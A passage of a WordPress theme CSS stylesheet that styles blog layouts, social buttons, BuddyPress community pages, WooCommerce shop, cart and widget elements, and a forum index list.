  position: absolute;
}
.blog-stack .td_block_wrap .block-title a,
.blog-stack .block-title span,
.blog-stack .block-title label {
  padding-top: 6px;
}
.blog-stack .widget ul {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
}
.blog-stack .textwidget {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
}
/*  ----------------------------------------------------------------------------
    td modern blog stack
*/
.td-modern-blog {
  /* menu? */
  /* menu background shadow */
  /* menu hover line */
  /* block title */
  /* big slider */
  /* big slider title keep white */
  /* footer */
}
.td-modern-blog #td-top-search {
  display: none;
}
.td-modern-blog .td-li-wrapper-menu {
  padding-right: 0px;
}
.td-modern-blog.td-full-layout .td-menu-background,
.td-modern-blog.td-boxed-layout .td-menu-wrap {
  background-image: none !important;
  border-bottom: 2px solid #EAEAEA;
}
.td-modern-blog .sf-menu > .current-menu-item > a,
.td-modern-blog .sf-menu > .current-menu-ancestor > a,
.td-modern-blog .sf-menu > li > a:hover,
.td-modern-blog .sf-menu > .sfHover > a {
  border-bottom-width: 2px;
}
.td-modern-blog.td-full-layout .td-menu-background:after,
.td-modern-blog.td-boxed-layout .td-menu-wrap:after {
  background-image: none !important;
}
.td-modern-blog .sf-menu ul {
  box-shadow: none;
}
.td-modern-blog .td-sbig-title-wrap .td-sbig-title,
.td-modern-blog .td-slide-item-sec .td-sbig-title-wrap,
.td-modern-blog .td-big-grid-title .td-sbig-title-wrap {
  background-color: #2B2B2B;
}
.td-modern-blog .td-big-grid-post-sec .td-sbig-title-wrap a,
.td-modern-blog .td-big-grid-post-sec .td-sbig-title-wrap a:hover {
  color: white;
}
.td-modern-blog.td-full-layout .td-footer-wrap,
.td-modern-blog.td-boxed-layout .td-footer-wrap .span12 {
  background-image: none !important;
  border-top: 4px solid #EAEAEA;
}
.td_social_type {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px;
}
.td_social_type .td-social-icon-wrap {
  margin: 0px 12px 0px 0px;
}
.td_social_type .td_social_info {
  display: inline-block;
  position: relative;
  top: -11px;
  margin-left: 5px;
}
.td_social_type .td_social_button {
  float: right;
  position: relative;
  top: 5px;
  /* responsive phone */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td_social_type .td_social_button {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_social_type .td_social_button {
    display: none;
  }
}
.td_social_type .td_social_button a {
  background-color: #4db2ec;
  padding: 6px 12px 7px 12px;
  color: white;
}
.td_social_type .td_social_button a:hover {
  opacity: 0.8;
  transition: opacity 0.4s ease 0s;
  text-decoration: none !important;
}
.td_social {
  padding-bottom: 39px;
}
.bp-title-button {
  float: right;
  padding: 0px;
}
#buddypress {
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress #signup_form.standard-form div.submit {
    float: none;
  }
}
#buddypress #whats-new-post-in,
#buddypress #whats-new-submit {
  margin-top: 6px !important;
}
#buddypress #whats-new:focus {
  border: 1px solid #EAEAEA !important;
}
#buddypress .message-search {
  display: inline !important;
  float: right !important;
  width: 280px;
  margin-right: 0px !important;
  margin-top: 43px !important;
}
#buddypress #item-header #item-header-content .highlight {
  font-size: 100% !important;
}
#buddypress #item-header #item-header-content #item-meta {
  font-size: 100% !important;
}
#buddypress #item-header #item-header-content #item-meta p {
  color: #4b4b4b !important;
}
#buddypress #item-header #item-actions {
  position: relative;
  top: -8px;
}
#buddypress div.dir-search,
#buddypress .message-search {
  float: none;
  margin-top: -18px;
  height: 60px;
}
#buddypress div.dir-search input[type="text"],
#buddypress .message-search input[type="text"] {
  background-color: #FCFCFC;
  border: 1px solid #F5F5F5;
  height: 24px !important;
  width: 200px;
  margin-bottom: 0px;
  padding: 4px 6px;
  float: left;
  /* responsive phone */
}
#buddypress div.dir-search input[type="text"]:focus,
#buddypress .message-search input[type="text"]:focus {
  border-color: #EDEDED !important;
}
@media (max-width: 767px) {
  #buddypress div.dir-search input[type="text"],
  #buddypress .message-search input[type="text"] {
    width: 65%;
  }
}
#buddypress div.dir-search input[type="submit"],
#buddypress .message-search input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  background: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  float: left;
  padding-bottom: 7px;
  padding-top: 5px;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress div.dir-search input[type="submit"]:hover,
#buddypress .message-search input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .activity #message {
  border-top: 1px solid #f5f5f5;
}
#buddypress .activity .activity-content .activity-header {
  line-height: 21px !important;
  border-bottom: 1px solid #f5f5f5;
  border-top: 1px solid #f5f5f5;
  margin-right: 0px !important;
}
#buddypress .activity .activity-content .activity-header a {
  font-family: 'Roboto Condensed', sans-serif;
}
#buddypress .activity .activity-content .activity-header a img.avatar {
  margin: 0 6px 0px 6px !important;
  position: relative;
  top: -1px;
}
#buddypress .activity .activity-content .activity-header a span {
  font-family: 'PT Sans', sans-serif;
  color: #888888 !important;
}
#buddypress .activity .activity-content .activity-inner {
  margin-top: 11px;
}
#buddypress .activity .activity-content .activity-inner p {
  margin: 0px !important;
}
#buddypress .activity .activity-content .activity-meta {
  font-family: 'Roboto Condensed', sans-serif;
  margin: 0px !important;
}
#buddypress .activity .activity-content .activity-meta a {
  border: none !important;
  padding: 4px 8px 4px 0px !important;
}
#buddypress .activity .activity-content .activity-meta a:hover,
#buddypress .activity .activity-content .activity-meta a:focus {
  background: none !important;
}
#buddypress .activity ul.item-list {
  padding-top: 9px;
}
#buddypress .activity ul.item-list li {
  border: none !important;
}
#buddypress .activity .activity-comments ul {
  padding: 0px !important;
}
#buddypress .activity .activity-comments ul .acomment-avatar img {
  width: 40px !important;
  height: 40px !important;
}
#buddypress .activity .activity-comments form {
  padding: 0px !important;
  margin: 0px !important;
}
#buddypress .activity .activity-comments .acomment-content,
#buddypress .activity .activity-comments .acomment-content p {
  margin: 0px !important;
}
#buddypress .activity .activity-comments .acomment-options {
  margin: 0px 0px 5px 49px !important;
}
#buddypress .activity .created_group .activity-avatar img,
#buddypress .activity .joined_group .activity-avatar img,
#buddypress .activity .friendship_created .activity-avatar img {
  width: 50px !important;
  height: 50px !important;
  margin: 0 10px 0 0 !important;
}
#buddypress .activity .created_group .activity-header p,
#buddypress .activity .joined_group .activity-header p,
#buddypress .activity .friendship_created .activity-header p {
  font-size: 14px !important;
}
#buddypress .activity .created_group .activity-meta,
#buddypress .activity .joined_group .activity-meta,
#buddypress .activity .friendship_created .activity-meta {
  margin-top: 2px !important;
}
#buddypress .activity .ac-reply-avatar img {
  display: none;
}
#buddypress .activity .ac-reply-content {
  padding-left: 0px !important;
}
#buddypress .activity .ac-reply-content input[type="submit"] {
  margin-top: 0px !important;
}
#buddypress .activity .ac-reply-content .ac-textarea {
  border: none !important;
  padding: 0px !important;
}
#buddypress .activity .ac-reply-content .ac-textarea textarea {
  border: 1px solid #EDEDED !important;
  width: 98% !important;
}
#buddypress #message p {
  margin-top: 30px !important;
}
#buddypress .standard-form input[type="checkbox"] {
  position: relative;
  top: -3px;
}
#buddypress .item-list-tabs ul li.selected a {
  color: #ffffff !important;
  background-color: #4db2ec !important;
}
#buddypress .item-list-tabs ul li.selected span {
  color: #FFFFFF !important;
  background-color: rgba(255, 255, 255, 0.4) !important;
  text-decoration: none !important;
}
#buddypress .item-list-tabs ul li a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  padding: 5px 12px 5px 12px !important;
  opacity: 1 !important;
  color: #777777 !important;
  margin-right: 5px;
}
#buddypress .item-list-tabs ul li a:hover {
  text-decoration: none !important;
  opacity: 0.8 !important;
}
#buddypress .item-list-tabs ul li a span {
  border-radius: 0px !important;
  font-size: 100% !important;
  padding: 3px 9px !important;
  vertical-align: none !important;
  border: none !important;
  background-color: #f2f2f2 !important;
  margin: 0px 0px 0px 5px !important;
  position: relative;
  right: -5px;
}
#buddypress .item-list-tabs .last {
  margin-top: 10px !important;
  padding: 50px 0px 10px 0px;
}
#buddypress .item-list-tabs .last label {
  display: inline-block;
  top: -3px;
  position: relative;
  margin-right: 10px;
}
#buddypress .radio {
  list-style: none;
}
#buddypress .groups .pagination {
  font-size: 100% !important;
}
#buddypress .groups .pagination .pag-count {
  margin-left: 0px !important;
}
#buddypress .groups .item-list .item-title span {
  font-size: 100% !important;
}
#buddypress .groups .item-list .action {
  top: 31px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .groups .item-list .action {
    top: 0px !important;
    margin-left: 0px !important;
    margin-top: 3px !important;
  }
}
#buddypress .groups .item-list .item {
  margin-left: 0px !important;
}
#buddypress .groups .item-title {
  width: auto !important;
  display: inline-block;
  font-size: 16px !important;
  font-family: 'Roboto Condensed', sans-serif;
  margin-right: 10px !important;
}
#buddypress .groups .item-meta {
  float: right;
  color: #4db2ec !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .groups .item-meta {
    float: none;
  }
}
#buddypress .groups .item-desc {
  display: block;
  margin: 0px !important;
  width: 66% !important;
}
#buddypress .groups .item-desc p {
  margin-bottom: 0px !important;
  line-height: 21px;
  font-size: 14px !important;
}
#buddypress .groups .action {
  position: static !important;
}
#buddypress .members .item-list {
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .members .item-list .item {
    margin-left: 60px !important;
  }
  #buddypress .members .item-list .action {
    margin-left: 60px !important;
  }
}
#buddypress .members .item-list .item-title span {
  font-size: 100% !important;
}
#buddypress .item-list h5 {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="password"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  margin-bottom: 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form input[type="text"]:focus,
#buddypress .standard-form input[type="password"]:focus {
  border-color: #EDEDED !important;
}
#buddypress .standard-form input[type="password"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  margin: 5px 0 5px 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form input[type="password"]:focus {
  border-color: #EDEDED !important;
}
#buddypress .standard-form textarea {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  margin-bottom: 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form textarea:focus {
  border-color: #EDEDED !important;
}
#buddypress #avatar-upload {
  padding-top: 6px;
}
#buddypress input[type="file"] {
  font-size: 14px;
  vertical-align: baseline;
  height: auto !important;
}
#buddypress .generic-button a,
#buddypress .submit input[type="submit"],
#buddypress .ac-reply-content input[type="submit"],
#buddypress .standard-form input[type="submit"],
#buddypress .standard-form .button-nav .current a,
#buddypress .standard-form .button,
#buddypress input[type="submit"],
#buddypress a.accept,
#buddypress .standard-form #group-create-body input[type="button"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: #4db2ec !important;
  color: white !important;
  border: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 14px !important;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .generic-button a:hover,
#buddypress .submit input[type="submit"]:hover,
#buddypress .ac-reply-content input[type="submit"]:hover,
#buddypress .standard-form input[type="submit"]:hover,
#buddypress .standard-form .button-nav .current a:hover,
#buddypress .standard-form .button:hover,
#buddypress input[type="submit"]:hover,
#buddypress a.accept:hover,
#buddypress .standard-form #group-create-body input[type="button"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress #activate-page .standard-form input[type="text"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  width: 400px !important;
  margin-bottom: 0px;
  padding: 4px 6px !important;
  float: left;
  /* responsive phone */
}
#buddypress #activate-page .standard-form input[type="text"]:focus {
  border-color: #EDEDED !important;
}
@media (max-width: 767px) {
  #buddypress #activate-page .standard-form input[type="text"] {
    width: 214px !important;
  }
}
#buddypress #activate-page .standard-form .submit {
  padding: 0px !important;
}
#buddypress #activate-page .standard-form input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none !important;
  color: #ffffff !important;
  background: #4db2ec !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  float: left;
  padding-bottom: 7px;
  padding-top: 5px;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress #activate-page .standard-form input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .pagination {
  font-size: 100% !important;
}
#buddypress .pagination .pag-count {
  margin-left: 0px !important;
}
.entry-crumbs .bp-title-button {
  display: none;
}
.td-page-title .bp-title-button {
  border: none;
}
.woocommerce-page .page-title {
  color: #444444;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  font-weight: normal;
  line-height: 37px;
  text-decoration: none !important;
  word-wrap: break-word;
  margin: 0px;
  position: relative;
  top: -6px;
}
.woocommerce form,
.woocommerce .shop_table {
  border-radius: 0px !important;
}
.woocommerce .woocommerce.widget_product_search input[type="text"] {
  height: 31px !important;
}
.woocommerce .woocommerce-result-count {
  display: none;
}
.woocommerce .woocommerce-ordering {
  float: none !important;
  margin-top: 16px !important;
}
.woocommerce #tab-reviews .star-rating {
  top: 10px;
  color: #4B4B4B;
}
.woocommerce .comment-text .star-rating {
  top: 0px !important;
  color: #4B4B4B !important;
}
.woocommerce .products .star-rating {
  color: #4B4B4B;
}
.woocommerce aside .star-rating {
  line-height: 12px;
}
.woocommerce ul.products li.product a:hover {
  text-decoration: none !important;
}
.woocommerce ul.products li.product h3 {
  line-height: 21px;
  padding: 5px 0 2px !important;
  font-size: 15px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product h3 {
    font-size: 12px;
    line-height: 17px;
  }
}
.woocommerce ul.products li.product:hover h3 {
  text-decoration: underline;
}
.woocommerce ul.products li.product:hover img {
  border: 1px solid #F5F5F5;
}
.woocommerce ul.products li.product a img {
  box-shadow: none !important;
  border: 1px solid white;
}
.woocommerce ul.products li.product .price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  margin-bottom: 6px !important;
}
.woocommerce ul.products li.product .price del .amount {
  font-size: 13px;
}
.woocommerce .img {
  border: 1px solid #F5F5F5;
}
.woocommerce .images img {
  box-shadow: none !important;
}
.woocommerce .button,
.woocommerce .form-submit #submit {
  background-image: none;
  background: #4db2ec !important;
  color: white !important;
  border: none !important;
  text-shadow: none !important;
  font-family: 'Roboto Condensed', sans-serif !important;
  font-weight: normal !important;
  font-size: 14px !important;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px !important;
  border-radius: 0px !important;
  box-shadow: none !important;
  line-height: 21px !important;
  /* responsive phone */
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
@media (max-width: 767px) {
  .woocommerce .button,
  .woocommerce .form-submit #submit {
    font-size: 13px !important;
    padding: 1px 8px 2px 8px !important;
  }
}
.woocommerce .button:hover,
.woocommerce .form-submit #submit:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.woocommerce .single_add_to_cart_button {
  padding: 5px 12px 7px 12px !important;
  font-size: 14px !important;
}
.woocommerce span.onsale {
  box-shadow: none !important;
  color: white !important;
}
.woocommerce .product {
  margin-top: 8px;
}
@media (max-width: 767px) {
  .woocommerce .product {
    margin-top: 0px !important;
  }
}
.woocommerce .product p {
  margin-bottom: 16px;
}
.woocommerce .product .images,
.woocommerce .product .entry-summary {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .product .images,
  .woocommerce .product .entry-summary {
    width: 100% !important;
    margin-bottom: 2px !important;
  }
}
.woocommerce .product .images .product_meta,
.woocommerce .product .entry-summary .product_meta {
  margin-bottom: 16px;
}
.woocommerce .product .summary .price {
  font-family: 'Roboto Condensed', sans-serif;
  margin: 10px 0px 6px 0px !important;
}
.woocommerce .product .summary .price .amount {
  font-size: 21px;
}
.woocommerce .product .summary .price del .amount {
  font-size: 15px;
}
.woocommerce .product .quantity {
  margin-right: 21px !important;
}
.woocommerce .product .quantity input {
  box-shadow: none !important;
  border-radius: 0px !important;
}
.woocommerce .product .quantity .qty {
  height: 31px;
  font-family: 'Roboto Condensed', sans-serif !important;
  font-size: 16px !important;
  margin: 0px;
}
.woocommerce .product .quantity .plus,
.woocommerce .product .quantity .minus {
  height: 17px !important;
}
.woocommerce .product .posted_in {
  display: block;
}
.woocommerce .product .related ul li.product {
  width: 22.05% !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs {
  border-bottom: 2px solid #4DB2EC;
  list-style: none outside none;
  margin: 0 0 26px;
  padding: 0 !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs:before {
  border-bottom: none !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li {
  border-left: 1px solid white;
  margin: 0 !important;
  box-shadow: none !important;
  border-radius: 0px !important;
  border: none !important;
  background-image: none !important;
  color: white !important;
  text-shadow: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li.active {
  background-color: #4db2ec !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li:after,
.woocommerce .product .woocommerce-tabs ul.tabs li:before {
  height: 0px !important;
  width: 0px !important;
  border: none !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li a {
  font-weight: normal !important;
  padding: 7px 0px !important;
  transition-duration: 0s;
  -webkit-transition-duration: 0s;
}
.woocommerce .product #tab-reviews .comment-text {
  border-radius: 0px !important;
}
.woocommerce .product #comments h2 {
  margin: 25px 0px 14px 0px;
}
.woocommerce .pp_woocommerce .pp_content_container {
  padding: 40px 0 3px !important;
  border-radius: 0px !important;
}
.woocommerce .pp_woocommerce .pp_close,
.woocommerce .pp_woocommerce .pp_expand,
.woocommerce .pp_woocommerce .pp_contract,
.woocommerce .pp_woocommerce .pp_arrow_previous,
.woocommerce .pp_woocommerce .pp_arrow_next {
  border: none !important;
  margin-left: 10px;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  width: 33px !important;
  height: 33px !important;
  border-radius: 0px !important;
  right: 0px !important;
  top: 0px !important;
}
.woocommerce .pp_woocommerce .pp_close:hover,
.woocommerce .pp_woocommerce .pp_expand:hover,
.woocommerce .pp_woocommerce .pp_contract:hover,
.woocommerce .pp_woocommerce .pp_arrow_previous:hover,
.woocommerce .pp_woocommerce .pp_arrow_next:hover {
  color: #ffffff !important;
}
.woocommerce .pp_woocommerce .pp_close:before,
.woocommerce .pp_woocommerce .pp_expand:before,
.woocommerce .pp_woocommerce .pp_contract:before,
.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  right: -1px !important;
  top: 5px !important;
}
.woocommerce .pp_woocommerce .pp_next:before,
.woocommerce .pp_woocommerce .pp_previous:before {
  border: none !important;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  border-radius: 0px !important;
  padding: 9px;
  top: 60% !important;
}
.woocommerce .pp_woocommerce .pp_next:before {
  right: 0px !important;
}
.woocommerce .pp_woocommerce .pp_previous:before {
  left: 0px !important;
}
.woocommerce .pp_woocommerce .pp_arrow_previous,
.woocommerce .pp_woocommerce .pp_arrow_next {
  border: none !important;
  margin-left: 10px;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  width: 33px !important;
  height: 33px !important;
  border-radius: 0px !important;
  right: 0px !important;
  top: -5px !important;
}
.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  top: 7px !important;
}
.woocommerce .pp_woocommerce .ppt,
.woocommerce .pp_woocommerce .pp_top {
  display: none !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  box-shadow: none !important;
  border-radius: 0px !important;
  padding: 23px 18px 23px 68px !important;
  line-height: 30px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce .woocommerce-info {
    padding: 20px 18px 23px 55px !important;
    line-height: 21px;
  }
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  border-radius: 0px !important;
  box-shadow: none !important;
  text-shadow: none !important;
  font-size: 18px !important;
  height: 33px !important;
  left: 18px !important;
  line-height: 32px !important;
  padding-top: 0px !important;
  top: 21px !important;
  width: 26px !important;
  padding-left: 9px;
  color: #fff;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-message:before,
  .woocommerce .woocommerce-error:before,
  .woocommerce .woocommerce-info:before {
    font-size: 13px !important;
    height: 24px !important;
    width: 24px !important;
    line-height: 26px !important;
    top: 20px !important;
  }
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button {
  margin: 0px 0px 0px 10px !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info {
  background: #FCFCFC !important;
  border-top: 2px solid #4db2ec !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-info:before {
  background: #4db2ec !important;
}
.woocommerce-cart table {
  text-align: right;
  float: right;
}
.woocommerce-cart h2 {
  text-align: right;
}
.woocommerce-cart table.shop_table {
  border-radius: 0px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table {
    font-size: 11px;
    line-height: 15px;
  }
}
.woocommerce-cart table.shop_table td {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table td {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
.woocommerce-cart table.shop_table .product-subtotal {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table .product-subtotal {
    padding-right: 3px !important;
  }
}
.woocommerce-cart table.shop_table #coupon_code {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table #coupon_code {
    margin: 0 4px;
    padding: 0 6px;
  }
}
.woocommerce-cart .product-subtotal,
.woocommerce-cart .product-price {
  text-align: right;
}
.woocommerce-cart .shop_table .actions {
  padding-top: 10px;
}
.woocommerce-cart .cart_totals {
  width: 100% !important;
}
.woocommerce-cart .cart_totals th {
  text-align: right;
}
.woocommerce-cart .cart_totals td {
  padding-left: 10px !important;
}
.woocommerce-cart .shipping_calculator {
  width: 100% !important;
}
.woocommerce-cart .wc-proceed-to-checkout {
  clear: both;
}
.woocommerce-checkout .woocommerce input[type="text"],
.woocommerce-cart .woocommerce input[type="text"] {
  height: 31px !important;
}
.woocommerce-checkout #payment label,
.woocommerce-cart #payment label {
  display: inline;
  position: relative;
  top: 2px;
}
.woocommerce-checkout .shop_table tfoot td,
.woocommerce-cart .shop_table tfoot td {
  text-align: right;
}
.woocommerce-checkout .shop_table .product-total,
.woocommerce-cart .shop_table .product-total {
  text-align: right;
}
.widget_shopping_cart,
.widget_best_sellers,
.widget_featured_products,
.widget_layered_nav,
.widget_onsale,
.widget_price_filter,
.widget_product_categories,
.widget_product_search,
.widget_random_products,
.widget_recently_viewed_products,
.widget_recent_reviews,
.widget_top_rated_products,
.widget_products {
  margin-bottom: 28px;
}
.widget_shopping_cart ul,
.widget_best_sellers ul,
.widget_featured_products ul,
.widget_layered_nav ul,
.widget_onsale ul,
.widget_price_filter ul,
.widget_product_categories ul,
.widget_product_search ul,
.widget_random_products ul,
.widget_recently_viewed_products ul,
.widget_recent_reviews ul,
.widget_top_rated_products ul,
.widget_products ul {
  padding-top: 13px !important;
}
.widget_shopping_cart a,
.widget_best_sellers a,
.widget_featured_products a,
.widget_onsale a,
.widget_price_filter a,
.widget_random_products a,
.widget_recently_viewed_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_products a {
  line-height: 21px;
  font-size: 15px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
}
.widget_product_tag_cloud {
  margin-bottom: 42px;
}
.widget_product_search {
  margin-bottom: 42px;
}
.widget_product_search .screen-reader-text {
  display: none;
}
.widget_product_search #s,
.widget_product_search #s:focus {
  background-color: #fcfcfc !important;
  height: 24px !important;
  margin-bottom: 0px;
  width: 213px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .widget_product_search #s,
  .widget_product_search #s:focus {
    width: 245px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_product_search #s,
  .widget_product_search #s:focus {
    width: 149px;
  }
}
.widget_product_search input[type="submit"] {
  border-radius: 0px;
  height: 34px !important;
  background: #4db2ec !important;
  color: white;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.widget_product_search input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.widget_price_filter {
  margin-bottom: 45px;
}
.widget_price_filter .ui-slider-range {
  background: #dddddd !important;
  box-shadow: none !important;
}
.widget_price_filter .ui-slider-handle {
  border-radius: 0px !important;
}
.widget_price_filter .price_slider_amount {
  font-size: 14px !important;
}
.widget_price_filter .price_slider {
  border-radius: 0px !important;
  margin: 26px 0 30px 0 !important;
}
.widget_shopping_cart .widget_shopping_cart_content .total,
.widget_shopping_cart .widget_shopping_cart_content .buttons {
  text-align: right;
}
.widget_shopping_cart .attachment-shop_thumbnail,
.widget_products .attachment-shop_thumbnail,
.widget_best_sellers .attachment-shop_thumbnail,
.widget_featured_products .attachment-shop_thumbnail,
.widget_onsale .attachment-shop_thumbnail,
.widget_random_products .attachment-shop_thumbnail,
.widget_recently_viewed_products .attachment-shop_thumbnail,
.widget_recent_reviews .attachment-shop_thumbnail,
.widget_top_rated_products .attachment-shop_thumbnail {
  box-shadow: none !important;
  margin-left: 0px !important;
  float: left !important;
  width: 80px !important;
  margin-right: 15px;
}
.widget_shopping_cart a,
.widget_products a,
.widget_best_sellers a,
.widget_featured_products a,
.widget_onsale a,
.widget_random_products a,
.widget_recently_viewed_products a,
.widget_recent_reviews a,
.widget_top_rated_products a {
  padding: 0px;
  font-weight: normal !important;
}
.woocommerce.widget.widget_product_search {
  position: relative;
}
.woocommerce.widget.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget.widget_product_search form div {
  position: relative;
  margin-top: 11px;
}
.woocommerce.widget.widget_product_search .block-title {
  margin-bottom: 20px;
}
.woocommerce.widget.widget_product_search input[type="search"] {
  height: 26px;
  width: 92% !important;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  padding: 3px 9px 3px 9px;
}
.woocommerce.widget.widget_product_search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
}
/*  ----------------------------------------------------------------------------
    index forum list
*/
.td-forum-list-table {
  border-bottom: 1px solid #f0f0f0;
}
.td-forum-list-table li {
  display: inline-block;
  margin-bottom: 14px !important;
}
.td-forum-list-head {
  border-bottom: 2px solid #4db2ec;
  margin-bottom: 19px !important;
  margin-top: 24px !important;
}
.td-forum-list-head li {
  border-bottom: none;
  margin-bottom: 0px !important;
}
.td-forum-list-head .td-forum-category-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-forum-list-head .td-forum-category-title {
    width: 100% !important;
  }
}
.td-forum-list-head .td-forum-last-comment {
  position: relative;
  top: -5px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-list-head .td-forum-last-comment {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-forum-list-head .td-forum-last-comment {
    display: none;
  }
}
.td-forum-content {
  margin-bottom: 19px !important;
}
.td-forum-content .td-forum-last-comment {
  vertical-align: top;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-content .td-forum-last-comment {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-forum-content .td-forum-last-comment {
    display: none;
  }
}
.td-forum-content .td-forum-category-title {
  position: relative;
  top: -5px;
  line-height: 21px;
}
.td-forum-index-padd {
  padding-left: 10px;
